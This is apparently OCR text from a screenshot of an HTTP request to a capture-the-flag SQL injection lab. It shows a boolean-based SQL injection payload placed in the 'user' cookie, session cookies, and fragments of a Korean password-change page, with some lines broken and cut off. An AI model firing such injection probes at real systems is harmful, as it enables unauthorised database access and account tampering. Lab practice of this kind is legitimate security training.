 Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://ctf.segfaulthub.com:7777/findSQLi_4/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: user=qwer' and (select 1 union select 2 where (1=2)) and
'1'='1; ajs_group_id=null; ajs_anonymous_id=
%228ce062fe-8dac-4c39-99e3-13557926a210%22; _ga=
GA1.2.150084848.1715433675; __ssid=9007a18d6eb792037c5b7394544cdc2;
ajs_user_id=%22103689467%22; session=
bfb26066-9769-4fe9-ba5c-b37d72a18d1e.dF81QhMBuc3mOvOC0a3wlao_Zfg;
_gid=GA1.2.665853999.1718127812; _hp2_ses_props.318805607=
%7B%22ts%22%3A1718127811772%2C%22d%22%3A%22academy.segfaulthub.com%
22%2C%22h%22%3A%22%2F%22%7D; _hp2_props.318805607=
%7B%22template_name%22%3A%22%22%7D; _hp2_id.318805607=
%7B%22userId%22%3A%226662710758048854%22%2C%22pageviewId%22%3A%2252
60038982389027%22%2C%22sessionId%22%3A%226067505835521810%22%2C%22i
dentity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22%2C%
22identityField%22%3Anull%2C%22isIdentified%22%3A1%7D; PHPSESSID=
개인정보
qwer' and (select 1 union se
NO TEXT
변경할 비밀번호
Update